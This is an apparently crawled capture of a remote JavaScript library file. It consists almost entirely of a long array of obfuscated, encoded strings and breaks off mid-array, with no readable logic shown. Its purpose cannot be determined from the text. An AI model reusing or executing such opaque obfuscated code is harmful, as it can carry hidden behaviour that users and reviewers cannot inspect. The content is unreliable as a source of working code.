

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/maye.js
body_size: 72989
content:
var _0x4152189c=['dSkvWOpdLxa','gCkvWO84W78','WP3dSSo7raC','WR1UW7ywW4K','W6BdL1KxWQG','W5ubW6fana','W5xcQSo8WQDr','WOOJWRpdLCkc','i8kOWQhcTmoa','tmojW6hdK8oV','WPmkWPToua','WRJcJrVdV8oA','WQyxl1NcQq','W7BdG8kTqKO','WRK9avlcGq','WO5sW44mW6S','qqqQW6ZdTG','WPPUWRXgW7e','W57cSSobWObM','W514tYpdQq','WQv4W7rTW6m','W7yDWRHkwG','W4r2wsFdVG','WOv+WRKJWR0','bmoVW5zJCW','WP5fW4XIW78','WPCUWPJdOSk0','WQz+WPOXWQi','WO0uWOHpva','oxBdNqy9','W61qgCk8aW','z0aHWPnj','WQFcHXRcOCoc','BXpcK1vv','WP5GWRqtWOq','baVdOdr1','gg/dHHW7','WOFcNCo3rXO','W6TwW7K5W5G','W6WtWPVdQcC','WRumpudcRq','WPBcI8opBWG','CqlcJvPk','W6z+W4DazW','WQ/cKCoEbt0','xCosW6ldN8oy','W7JdUNquW4y','hWhdIL56','wa8Kmb0','mCodWQpcT8ox','W6JdNue3W50','j8kSW7/dMKq','WQtcK8oBCXO','W4uuW7Tsna','W4BdG3yaWPK','W6PeFYBdKa','xbqYW6BdVq','WO4HWRNcHCkr','WP3cSrtcOmo3','mCkOWOGJW5G','W5PPW59Wsa','uaBdUtzP','W7ysWR4/WPm','BtqjeWK','AmoIW53dPmok','dCo0W4n/xW','W4ZdPgGeWQG','x8o3WQZcMSoV','sCoSsKRcKW','WPhcTrdcQCoJ','D07dPCoUW68','W5TrW7TOWQa','WQXeWOmFWOO','WO0YWPRcKSkD','WOfZW7TWW6K','jYtcMCkCWOW','zb3cHKjv','tH43md8','W6bMW6zbea','W5FcN3FdIvq','W7xcOhNdGgG','igRdHbaJ','wmolEu3cUq','WQfgWPy0WRq','kZJcI8krWO4','WOa1nJddIW','WQKSWR5TxW','W4PFW6rLwG','uCoYzgVcTW','WOKmWPDyvq','W7mYWQ7cPmke','W5icW71ojq','W69UW4LyAa','WQqwieFcSG','WOxcJSocAHi','WPecWOhdNmkS','WOD9W7vGW6W','Bw9iAZG','W4X9saFdLW','W4WTW4vndW','WR1kWPC8WRm','W6BcR8oex3q','lSofWQZcISox','e8oeW6rXEG','bmk3W6BdTha','W7bheCk9bW','lghdJHOY','uYK7W5RcLa','pw3dIr0+','WPquWRNdOCo+','WR9AW6iAW4y','W4nMW48aW4G','vmowW4ldUmoV','emkVDmk+cq','wSoQEMhcSW','W6bPW5LWoa','W7FcKM0iqW','z8oxANZcHq','WRP+W5X0W6m','W4ZcKM/dVve','W6GfW6TTW5W','W6fuW4DAwa','i8o1W4hcO8oj','W7hcQxyqFa','pSoFWQdcTmou','bCkxD8kDfW','W5z+BXldIq','kCkYW6hdMMC','WQiPp0lcRq','WOWHWOBcJmkI','b8k9WO3cKmoD','WRayWPZcG8kI','W4uLWOhdLbC','m3BdGcq5','xGq2W7JdUW','weJdI8oiW5y','W5ScW5HukW','WOPDW5P0W4G','p23dKIq8','WRuGWP3dQCkP','WRzBWOS6WR8','W5ObW6bpeG','pxtcNehcJG','W4GnW7Tenq','jghdNXC6','cCo+WOJcH8oH','CLZdU8oQW7q','jxfnW6RcLW','tmoRF2/cSG','WP4xWQFdLCkp','WOZcUbdcR8o+','ihBdHIqs','WOzPW6FcUSo9','W6tcLSo3Fb9WW58','odhcJmkxWO4','a8odW63cNmo+','xcK7W6ldJW','W5euW71vla','W59XW69+AW','teVdSmoVW7u','W7hcHSo9WQry','BgiufmoP','W5HqW4HUjG','WOWEWPddI8kr','rrmNW7JdTG','W6zwW41Fwa','m8kBySkMDSkDdYxdIrFcVYS','dJpdRmo5W7K','ztNcPN1G','fCkiD8kxfG','WRFcKJJdVSoD','jdJdTmkjW6u','a8krW4VdSwe','mmkBtmk0cG','W6BdL00XW5y','W7tdNSkfWPNcMa','W60/W71hjq','FYBcM8k8emkxEG','xxu+WPjP','W4RcVCoiWOPH','jmojWPClW7u','b8kIW77dQfC','Fs8rbte','W4ZcPmowWOvL','W6jllmkFAG','oXdcHmkjWRi','eCkfW4pdPLi','W7rleCk8aW','WPa0WPpdLmkI','W4RcPgqNrq','WR4WWRDlFW','pmofW4WIxG','BJldOSkxra','zhXvCIW','W5/cNCoTD1a','imkMW7uStW','WQNcIbVcO8o3','mH3dQXbw','iCkDW4m7AW','WQyFn1/cRW','WRP/WPX6W4m','W7PAfmkMca','W7aJWQm6WRi','W4LIW7TAlW','dGJcH8kAba','lWZdLmocWOa','zXVcS1fg','W7NdM8kwWOpcHq','W5WEWRVdKry','WRPQWOOWWOC','W6OVWQGWWRO','da/dO8oHW48','lCosWQlcT8k9','WOzcWOqyWQK','oZhdQHDU','AMTeDZ8','WQ95WQqOWRa','WOGrWP/dNSko','W7qeWPhdHmkM','AtOuWRbs','A8o/W4xdUmoI','ab3cICkFiq','W6NdLSoLvfy','W4tcQCoiWPT/','WP1KWRHgW5u','Fw4kcCoQ','W6mJWR8MWRG','uCoChmosmq','W7nyb8k3aq','W5RdSMSnWQa','WQ0/W4XCjG','FLW7WOTf','W6ePWRZdOXC','c8kPWRqQW5i','W6jIW6X1Fq','uCoehSoCEa','W7DNDXZdUG','W7zGW7PUzW','lCkyW5yBta','W7pcGMCnAq','xSkDW6BdRwa','tGiZWPJdMG','jCkPWPKMW44','pSkUW73dMfC','WPikWPRdN8kl','W4tdQMOpWQa','rrWPW7FdUa','WPVcICoCyXu','WQlcRdJdMSof','W6VdHem7W4u','g10UjSoh','W4RdN8kFWPxcIW','WOOGWOJcK8k3','BrVcG2Pn','WRTvWOCRWQy','W6RcQCoAx2y','bCobWORcO8o+','W5pdRguiWQ8','W4u/WORdIJK','WP1QW6TOW74','WQTFEYBdKW','Cmo4W5ddVmoI','W6lcOCosqwW','wSosWPPykSk6WQ0PW4ldICoR','nSkBs8oPhq','m8kNW7CynG','W53cI8omrxC','AxnlAJC','FL0MWPjn','BwVdS8kvW7G','W5feW7uOW5W','wqe2W67dVG','W7BcN8o6rL4','tLHSqbS','uaiOW6tdOa','fSoTW4LMzW','W75+lCoFfa','WRHfWPH2W5e','W4vcW5i6W7G','aSkqW6ZdRfK','W6rtW69ayq','WQVcMZJcISo1','WRrtWQjkha','W7m/WQ7cICkl','W411FtRdNW','ufrSqa','W4VdQ8k5WORcIW','zH8VW7RcGG','WRJcKYtdN8o+','W4L+wbtdMa','W79lW6r7BG','W7FdJL03WRK','WP/cGt3cRmoF','sCo7eCozfa','W6JdNmkyWOxcLa','AsKdedW','h8o1W45/qq','d8oTW5fbAa','W5FdUSklWQhcOG','W6/dMK4MW5i','WPXJWR1n','W7ldO3yEW5i','bCkQW4BdTLS','pa7cL8ksWP4','jmkMWPiVW5K','W7tcLmoNWObI','W4CKWQLYWQu','WODCWPWvWOO','W7Ljb8kRbq','Bmotgmonoq','W6BcHu7dJfq','i8kPW7aGuG','uxtdHCokW4S','W5FcK3tdVxa','WRfIWOy2W5u','amoXW5v4yG','Fei/WPDh','eehdRCo1W5O','WOFcISonBW4','fCkgW53dGKW','W5GQemoCpW','zM0af8oN','W5vxW5v1oW','W5JdSKurWQO','W4pcQCozDwK','htRdHc9/','ecxdIsnX','W445WOeuWOu','kHBdSCkkwW','WRdcSSk2CJa','W4XrW4T0pW','WO8+WOZcJCkd','t1bpqJ8','BZqjgZm','W7pdLe84W5e','W4DgW5vXoa','WRjNWObNW5C','WQlcUI7dN8oe','W5mjWQVcRXC','WRLvWPbYW4y','W5VcT0KjBW','WOhcK8opzbe','hwVcNKVcHq','WQSeWPNdNCka','W48uW6Pglq','W4WbW6fana','xmoZf8oCfW','i8ovWQRcSmod','fSoHW4P5za','rmo9zhtcRG','W6RcVCkiWPpcRq','W5TfW4fGjq','uxHyBI0','n8kGWOxcRCk/W6tdTCovzSkeW6SR','n8o7W6ZcQmo6','WOW+WR8MWR0','W5X1wXhdJq','W5zNW61XhW','jIJdSmoEW6i','bSkbW6tdR1C','W5nAWPbCW5i','gCk2W7qoW6G','WP4pn0xcOa','W7NcOMujza','WPNcKJRdG8ox','W6y5W6qhW5G','qSoXfSowca','W7qHWO/dVSo+','WOikWQ0GmG','fmoVW5bOEa','i8k6a8oPnW','Fu4rWQHV','W5tcHKeLwa','h8kNW7ZcIxy','nH/cKmkfpq','t8ozW73dL8oi','W61rW7u9W5q','WOZcLmoazr0','W4nweCkZpG','zCoLWORdKSkI','W5mgW4G5mq','WOW3feddNG','ab3cImkomW','CfBdP8oVW7W','WRTjWOWLWPG','W4TpW59Uja','W5JdG8ozqNq','xmoVoSorlq','iYdcVSkFWOq','WObCW6rTCa','jmoTW4zICG','WOlcUHpcTCoW','r8obW7ZdICod','WOxcQsJcVmoz','W4fqW5TSkq','W7tcR30ZAW','ftxdGYXV','W43cTCohWOH6','W4SHWPq4WRy','W57dTxqDWRu','uCogW6xdLCoE','tvLNzHS','zN5vBJy','W4y4WO3dLam','W505W6zSW4KPBGHvkhOG','hmkZWOFdMNy','ECotE0VcLG','W4z8waxdKa','pN/dUr49','W7VdNCkbWPpcIG','j8kBw8k1aW','oSk4W688xa','rq8RW7ddUG','yJexdti','pSofWQ/cO8oy','Eq7cGv1e','cSkZW7uRsq','WQrkWO9XW4i','cSk0WPm9W5q','Fdf+EtS','bSkyW7FdS1S','bSo8W4D6Aa','sSoJW4ZcGmou','tfxdJ8oiW7O','W5TSsJ3dL8ouWRaWWQVdGSodW4C','j8o0W4JcRCo/','m8kZW68LxW','WQRcRJFdJSoC','zvpdHCo4W7O','dWFdSmoKW70','yvS8jSoX','t8oXaCoxfq','tSoUzg7cOq','mmkSWPW/W4K','y8o6DCoXaa','W53dQ2GhWRi','ACoFoSoMdq','tmoYCwNcPW','j8oqW6xcVCoz','W7FcRhWvFW','nmkGW6FdKu0','ob3dVGri','W50KWP/dIH8','W45XW7aoW5S','W6zgWOJcRZ0','wdqwW4xdJq','W5FcN2ddVMq','WRZcKmoRzty','W5hcNgpcLvi','W6pcQSoxv3C','W5SUWP/dLba','W59+W6f0EG','Fwm0l8ou','W5lcH3BdS2u','WR4se17cLG','WO8xWPZdNCkn','WOixWPZdNSkt','DxvgydC','WOz9WQnyW5K','hSo6W4RcV8oV','wwhdQ8ozW7G','W6iIW41AtG','W4ZcQCoCWOPK','hJNdJdfS','W4eVWPZdGbK','W6RdG8kFWOpcJW','j8oJW5pcVCoE','pY7cL8k+WQO','W4ZcGLSjAW','f8opW6bbqq','WPJcUCobqGK','ze0XWOTX','kSk/WPm9W5K','bSkQC8kfeW','g8kDWOKTW5m','W6NcICojrgC','aSkYW6xdLeq','W6mVWQNdLaq','gJVdMbr+','DHNcHvnr','WQ1yWPOyWRy','kc3dLmkDW7y','zcecbJW','mCkRW6xdHMq','lSkWWPm4W4S','eGhcU8kloG','W5PHtZ/dLmkPWRWwWOxdVCoe','WPqLWPFcNCkF','WOhcLCoFyWO','imkPW6aXsW','W6ZdJu0YW4S','dwdcLKtcKG','W6DbbSkGcW','W47cSH/dUCkP','hCkIW7OUxW','z09fDGe','jh7dKG06','WRmPWRldQCk9','W4namdBdTa','jcVcImkvWP8','fCohWRxcSSkO','WOXPWQLyW7C','nGxcK8kpmG','kmouW7hcSCkJ','WQtcMmorCW0','j27dGriM','CfOFl8ob','erBcPCk7fG','ua7cK2Pr','W7DKW7eNWRe','WP9GWOf/W4e','luhcHuNcRG','WOSnWRZdMCk2','m8ouWRPKEq','W6nHW6jdbW','WQfAW6WQWRK','WPm4WRzRwa','W6ddN8knWPNcIG','W5/dOhauWRK','W68OWQq+WOC','wGGOW6tdTq','mKFcScJcJW','nY3cRSkUWPW','W5v4wb/dOq','ELzuDIK','nmo/W5nEva','ihpdPXGU','WOtcQX7cRmoG','qv90lCon','WR3cMbRdG8ky','W4JcHMBdUwm','yNqwa8oS','WPT6W6L9W6O','AZuwhdq','aH/cHCkala','BahcJ1rs','W5ldGCkoWOtcIq','WPldP8k2rte','W5rIfmkDpW','zwSnf8o4','iCkQW6SIxG','WPv/W7DIW6u','WR9lWPvKW48','W7SWWQ4IWQa','xSoaW77dH8og','bqZcGmo2WOa','m8kIW6aSxG','ECoPE3xcUW','WQGmof7cVq','W6WkWQeLWQW','W5/dONiDWR4','WQX2l2xcQa','uYxdUuKP','W7ZdJuKNW4O','hYxcO8kqWO0','aJ0MbrC','qmoOBwRcSG','W6JcTSoJWOz8','hsldGtnI','W7mUWQWGWQm','Bx4khmoS','W4nbAGZdQq','WO56W6SMW5O','WQWeWONcNCku','W5PwW6v3W4O','gCo/W41GDG','oSkiWRCmW5G','WQDEWQCmWP4','AtVcG8kIoq','WQnBWO8BWRO','W7tcPNCAza','WPJcICo2BWK','W7xcKNWsDa','W6/dLCkCWOBcIq','WRraWO5XW50','b8kQW6aKFW','WReGWPVcMmkf','W6JcNHRdVMi','dmkEW5O+wW','WP9aWRDYW4C','WPijWP8GmG','EeddRmo0W6a','Ce/dS8o0W78','EZqahZW','m8o5W7pcUCoA','W6qiWQldKJe','dCk+W7VdJNa','W7xcRConqwO','WQtcQWBdMmoM','B8oraCo6cq','jSkBW6ZdO0i','WP4rlu3cVa','W7eLW4DW','lSocW4BcNCo8','WQzxWOqwWRO','WQVcSJZcI8ky','tSoKaCodcG','E1NdQ8oVW5C','gcddRSoQW6q','nmkGW4ZdOv4','vLHXuW','lCoIW5BcP8oy','WQLAWO05WQu','W7dcRumTAa','WQmkqLhdIW','W4zHl8kBjq','DL7dPmoSW7m','W7X2W6T2yW','eXtcJSknpG','W4ddU8kUWRlcJq','rtBcSh1P','WOmmfwRcVa','kSkIW7u+sG','WPRcSmoxbtC','W5aqWPCfWR8','k8oDWQRcPmou','WRTMWPSOWOy','WQ/cRZtdMmoa','y3ThCt8','W7BcRSouWPPf','gMRcGetcJG','W6y1WQlcRcu','WQ8xWRDzva','EM9BBYG','W6/dLh8vW54','W5SAWR5FWPu','dxFcIf7cHq','m8kLW6aUAq','W7zzd8k4cq','tmoeW7VdHmo9','W7hdK08dWOK','WQ5kWPOlWRC','WOhcSSo5zXK','qGeWW6FdUa','g8kFW6JdPLy','W4hdL3irWRm','WPPvWOuuWOa','W7H3W6v7BG','WQ1AWQ0pWO8','jSkGW6WqDW','WPCfWOFdHCkD','cWdcK8kfla','gJhdIJfW','W4D1W79bCq','f0VcNuNcTG','WOSoWOhdN8kg','W4iaW7L7kq','W6RdLLm6W4K','bmoPW4rKzG','W6u+W4z6ia','W4WyW7bsla','WPOwWPHqvG','xCodFLhcGG','W4BcGSofWPfg','EbVcHf1D','Dum6WRHx','W5tcJxldU3q','j8odW7uEEa','rr42eLy','BtBdMSoZW5y','da3cKmkyja','ux3dHmoCW40','eYFdNs1I','fcBdHsrI','W7jEcmk0cq','avBdMqqg','W55vW4b0ja','uW88W6tdRW','WRuuWR/cImkO','W6DYW6DJCq','p8o0W6zLzW','W5pcRCoCWOPJ','ztVdSmoxW70','W6hcTNldIxa','p8kUW7i+uW','WPClWPddICkF','Cg5QsdK','h8ovW6vtyW','W7NcOxuByq','y8ohl8oWBq','WPuuW4T9Aa','WPe2WPFcQSkn','WQCIWR5dW7K','jCkQW7e5ta','u3zfCca','W7nqW7mMW4u','zx9jAIO','WOZcHmolAc8','pbhdLmoPW6e','W7a4WRKLWQW','nH3cM8khpa','W4S5WQVdSZ4','wSo8tuRcPW','W4isWR3dPbW','omkZW64Ixa','W6OsWONdTrK','WPOQWR49WQy','W4dcR8oEWOH4','ntZdUqPw','WQruWOfKW4e','W6tcOupdUvm','esBdIuTy','hmkFW7BdOf4','aZ/dQ8oHW6G','FxWRhSoQ','W5hcISoRWPjh','WOb7W613W68','fdJdUrr/','WOFcOG3cTmoh','WPbJWOfcW7C','qctcP2PK','WRdcTcVdNmoF','nfRcSLNcGG','W7xdGmkAWPpcMG','qq4ZW7pdOq','WQK3fg/cPW','W4FcU3BdRwq','WRLeWOf3W5q','e8kxACkweW','mSkNWPxdO1q','mCkWWOmNW5W','WPNcRCo7Fte','CxVcRx3cTG','W6eQBCkqpG','WPZcK8oxEbi','qCoaW77dLmov','W4uJW7PhdG','W6dcVSoMC2m','W6uoWQldUbu','a8kZW53dSxa','mSk9W4/dHNS','WRXkWPOQWR8','WOTwWQPJW7q','WPlcNdxdLCoI','aZVdTSoJW6O','W6BcLCopWR9A','W7iuWOe','W57dVMqqWRq','WPtcISonzW8','fmocW6L5xW','WR5mWPi2WQi','jSkUW6uywW','W5nOwWldJa','W4GdW6XFoW','v8oyW6tdHmog','vCowW7ddJ8ol','W6hcSvXSDG','W4rPW4Lbza','W5ddOvTEW4S','emklWPiUW7u','omkNW4JdRgy','zg9nBca','smo9WRpcJCoL','xCoBAuNcHW','zJipgJ4','WOlcKSouAbK','W7RcTMuyAG','W5NdHxmKWO4','W7vAW7e9W5C','W6uZWQy1WQu','g8o1W4P/qq','W47dGCo0W67cOa','B8oaB2dcVq','W4zYmCkBiq','hZtcGSkvWPW','WQ1oWO5HW5m','iCoFW7fv','umosW73dKmoB','WOfGWPeIWPG','W7xdRea1W6W','W53cVSoNuL0','EHiKgHy','lZVdSSoaW6q','kSkIW7VdILS','h8oKW4H+CG','W5XsW4nOna','WRnGWOaZWP4','wvurWRHp','xf0ZWQHv','W5ddO8kJWQNcUG','W6tcRCogveO','WQzzWPvMW58','WOpcPaeSqW','sCoGW7/dICow','jCkQW67dH1y','WQWkkf/cTq','W4ZdSgKCW6u','rg0Ca8oV','p8kNW6u4vG','At/cQCkEoW','eZtdHZDR','s8okW7pdOwC','asZdTCoGW7G','pCoCWRNdH8ou','WQjgW598pW','W5pcSmocWOvM','WPSwpKNcTa','k8k1WRKnW6K','W6afW6Dhla','jCk9WRlcQ8o1','W73cGSkPgwK','jmoNW4D9Fq','WPWkWP1Fvq','W4hdM8kHWQNcVq','W58LWPZdIci','W4nqW5H0kG','W6KPWR0WWRW','W5aCrbRdTq','WPmGWONcG8km','zJisW5pdLW','a8kqW6VdJgC','W6O0WOOcW5S','WRdcR8oUqI8','BJqnbt0','WPy3WQlcM8kX','xrWUW4FdQW','WPDIW7D3W68','WQ/cLq3dHSoM','W7FdOmkaWPFcOq','lGpdSGL0','o8k3W67dJfe','W4JcSCogWOH5','WPL0WR0lWPq','amkJa8kkDq','esVcSSkqeq','mSkAySkTESkDirhdKH/cPtq','WOBcUq3cOSo0','iSkYW64Vsq','W7/dJ1CIW7C','WRzGWQ9jW5K','zmofhCoKnG','hSkvW6ddOMq','bMtcGflcHG','WQhcUtVdGCol','WOVcVGhcSmo7','CKZcIvNcQa','fZmkgZW','W7jBW5eGW54','jb/cK8khgG','C8oJkCoAoG','Amopc8oYbW','kCklvmkleW','W6qUWQeFWRi','FvG3WQPq','hW/cImk4oa','zHeEW5JdSa','bmkTW7hdHvi','WOpcS8oFyZC','WRXoWOfNW4a','WQTbW7rSW4q','jCo4W4/cUSoA','WPtcSsVcTSod','W6ZdOCoIWQNcNW','W6lcRConu20','FSozBgdcJG','W7BcVSoeqwe','nCkPW6ldG1K','W7LYW6XRCq','eSo2WP3cLSk8','p8osWRddJmou','E8oFuGVcLW','W6lcOMuyFW','a8oWWPFcH8ol','gsFdGJjZ','W5bIwJddKq','D13dQ8oYW6S','WRTRWRilWO8','xmoyhCoeaa','oxVcIepcTq','j8oIW5FcUmoj','pJlcHCkEWOy','WR9lWOukWPu','WOZcM8owAaC','WO49WOdcHmkx','AuVdQ8oIW6O','zMqlb8oG','ramQW7FdQa','ce3cH3lcGq','jCkNW6K+Dq','dSo1FSoPfa','WO3dSmkgWOVcOq','nhRcNhZcTa','d8kiWRCfW78','hCobWQ9KEG','oG7cMSkAWR4','ibhdMcbb','W5ldICkEWQ7cRq','hvZdUYe','zwGqhmoV','W6ZdLL4dW6S','WQPiWPymWRK','gtFdJXr4','Fr0QEsi','cxtcL1hcNq','WPdcObtcVCoX','whNdHSoEW6K','W5PtW5LHmq','W43cRSoaWOPL','W63dGmkFWPRcIG','W6fFW657rq','kr/dPmkCfG','ctNdVCoKW7K','W4pcN2tdRhO','WOhcSrhcSCoI','AI4lbJy','bwpcTuVcKq','k8ouWRZcSCoI','W7rKvXhdNq','r3SDWR5T','WOzUWPqQWOq','W7CJWQKvWRS','W7NdG1ihWRa','WOJcKXldMSoB','W7dcJSoSWOHD','W77cKConFLu','ottcMmkeWPW','EchdQGLA','W6tdMLOXW4S','wru2W7hdOW','W5ldIveHWRG','FwCYWOLv','xmoedSo8jG','uaGMW77dRW','iYtcHmkCWOu','wHhcHw5d','oCokW5JdOxO','CI86W7ZdVq','x8o+h8oBbW','omoWW4ulyG','WPTQWRa0W5u','W6SGDmoadq','WRjtWQBdLXe','W4aNWP7dIci','lSkXWPm6W5e','dHJdQmocW6C','zIpcShLf','W73cJmoqy3q','WR5uWOmjWQO','WOFcI8orEW8','BYWseY4','W4PJW7vYcq','W6LgW7tdS8o+oCoPW6vdtSokW6m','cCo+W57dJmo6','BLuXW7v1','W5bEWPXxW5a','sSoMW4RcISol','WQWxWRFdV8kg','WOGtWPnmBq','W49GW6qQW6K','wXmMW6/dRa','WRu9k1pcKq','W5P2l8kfna','nCoWW6tcJmou','W7xcI3ubWOK','E3OPWP50','kbtcRSkeWOy','dZhdHI5J','WPqRW7DsuG','y8oOomoEmq','pvlcThBcQq','oCkaWQm+W6a','gIRdGcnQ','W5DLW4HkmG','qSowW6xdQ8oc','vXa3W7ldRG','zdmmft8','WRBcRtJdI8oa','W5bQtH3dJG','WOWjWO9crq','WQZcKttcTSoe','x8o/fSozfG','cSkoWRyeW7S','WRXbWPS+WQ4','WQ1DWPesWQG','jSkOW5VdHuq','W7iVW6f4dG','lSo3A8ojBq','b8ojW6XJcW','WP4nhetcTq','BWpcHvfl','W4lcH2pdV2y','W7dcSSorxw8','bHJdV8o6W5q','WQGJWRymWRm','WPTkWQPMW4m','qmoGE3tcSa','WRHBWOlcRCkl','nmoKW47cR8ob','pCoWW5FcRSod','qI8YW7vZ','W4rhg8k6fG','WPKLWONcGCkr','E21iCs4','gJpdVSoRW6G','gmo/W4LHzq','W7ldU3y1W5i','W4zgW551mq','WObgW4WdWOm','WR/cJSo/FGK','W5TiW4D1kG','WOa1v3/cSa','W6b8W6PaCW','W4BdIuOkWPS','gCkNW7JdKhy','qvSGWR50','W47dJ34tWQS','Er3cTfXt','WOlcPGRcQCo+','WQFcUCoixXO','kvddQvRcNW','zt0ibaK','WPS3WOJcNCkr','WRjXW69SW6G','W4zCW71TeG','g2ddO8k1xq','W48LWPZdHaq','umoDW57dMSoA','E3XgyY0','CZJcR3Xf','z1i2WPLg','b8kNW5/dLdS','W7z0W5LVyq','W5ldHCkxWOJcIq','zsBcKLDf','nSk0W7NdGMy','pvlcTh/cVG','aSoeW6ZcISo6','W44dW4u5aa','W4KVWP0tWRi','WRTdWO5YW4a','W61tBbBdTa','aI/dUCo9W7C','c8kWWRSsW78','WObEW71HBG','khldKrW+','fmkEW7BdR1G','jbdcHSkhWPS','WPGdW63cOSkK','W7u3WQePWRK','EKJdQ8oHW7S','ErRcJhDp','WRuDd2RcLG','WPdcHSoDBbm','oG3cPSkhWOm','W5BdIWDRWPq','EKvkubC','DfRdQ8oOW6e','vCoEW6BdI8oA','esFcQ8k7ea','WPZcOr3cUCoJ','WPeuWO1zjW','fXZcJCkXjW','i8kDW4hdG3a','xWaoW7NdOq','WOWkWPHctW','W55hWPONWQm','W4BdPSk8WRpcJa','W5H9W6K9W7y','WQWnpLVcQq','AmoHW6JdMSoP','kmohnmoJbG','W6JdL8kxWPlcJa','zSo+wg7dMG','FsGBW5pdGq','bmkxW7/dRKC','i8k1W6BdL0W','W6OCWQddMXO','WQCvkuFcTW','W5fJxqhdJa','C8o3W5NdJSoM','W49BW6yIW6K','jcpcISkEWPi','W6FdHeeQW4K','EYiAW7FdJq','hCoUW4HYDW','seJdMCoIWOi','eqpcH8kEmG','ashdUmoNW60','WRXfWPKFWQm','WRBcNHRdL8oh','W6dcUuquyq','b03dHcaI','oNtdNWCT','WQWhWO/cHmkg','WP/cSmo5Ata','AuZdQ8oZW6W','bmkbW5hdTLy','W4nJFXBdNW','ChGzn8oq','dhJdQN3cQa','W6xdGe4cW4e','W6vBbCk4kW','WQFcMJFcI8oh','W4pdSwWjWRS','rZlcGe1Y','WP5lWQC8WOa','jCkZW6e4vG','lmoGWOhcGCoa','WOmmWPFdGCkv','qv47imoQ','xXu9W6pdTq','W4P2xstdIq','W481WQ3dRJ4','ee3cPuFcJW','jmkjWO4lW4S','WRzfW4K','CxuRdCoP','bCkHW7m8Eq','W6X7sJZdOq','b8kFW6xdS08','EJLOirK','smofdmo8jW','W4W6WQ47WR0','qYmQW5JdTG','W75rW6LRiW','iSkVW5mTxq','W6ZcRMSnFW','hLhcI2FcPG','W57dQMSaWRe','pCkibrBdGCoaW79vWQNcV8oqWPG','d8oTWQ9XFW','m2hdIqeQ','jSkJW6xdM1m','WR5LtNVdLW','oSkLWP8+W4W','W4lcNuNdQ2K','lNVdMqiI','W4L7W7CGW5G','W4L7W4LNwW','xmo5CgJcOW','WPinWPddJSka','kmk9W7GIqa','W7dcJfKaDq','WRi8WQhcNmkQ','k8orWRtcQ8ol','hKNdGuTH','WOaDffVcVW','xWSLW7ddUa','hqxdQ8oHW6G','W4tdOg4lWQa','WRpcQW3dQmoz','W6lcQ8o6W7aA','W4uAWOecWPK','jLFcI3tcKG','WRVcVGdcSmoz','iComW7jiWRe','WPySWOJcMSkk','WOZcVrZcOmo8','WQPIW6LkW4G','W5aSWPFdJHe','p37dHWqQ','W7CMWOxdJ8kp','W65BW7K6W54','ASkhhmofia','W7tcRCoyWOXB','WRSQpZddIW','fCkkFCkbhW','wZlcRJzK','W4P+wHNdMG','W7r7W6vDBq','nCozWQtcT8og','dmoZW4T2EG','W7lcUCoisMC','WQHUWR1UW4m','W4HiW6KxbW','c03cQupcKG','bSoJs8kIkq','nSowWRdcO8oc','jrFdQXD2','tXmSdGG','svFdU8oQW7X+WQBcSCk7kSk0gq','k8oBWONcT8oz','W5ZcGwVdVMO','rmkSW40fqa','WReJWRa5WPq','W6VcP2SlxW','W4hcK2xdS2i','kIJdImo6W7S','WRjnWOPKW4i','W5VdPL5EW4C','WP0dWPaDgXGQCSofFNe','W6rClmk8hG','W6OsWQpdHMG','F10SbCoL','BMG5W6ldOq','WQ/cRJddH8oA','g8klW6pdIM0','WOu5d2RcLG','W7JcTSokxxW','WPv/W5nXW6u','W7NdHvGQW4y','ihhdHXOZ','W7HKkmkXoG','pZJcNSkiWOy','W7NdMmkeWPNcIG','W4SdW4D2fq','W5VdOMqKWRW','W7z2W7T+EG','WPm3WO5ZWRG','httdUsPJ','A0/dPSo9W7i','W4a2WOpdGaO','W7ddOSkFWOpcNa','tCoGgmoamG','EMesgCo1','WRr+WRSHWR4','tfy+WP1m','iGVdUCo9W4C','W7H2W4zdya','WObAW5juWOm','W5bcBCk4pW','jCkVWO06W48','w8oBE2VcKW','WQaeWO7dTSkC','W4pcOSowWOPY','smoWWORcQCoD','W5rWurddNG','W6STWQaKWQa','WQer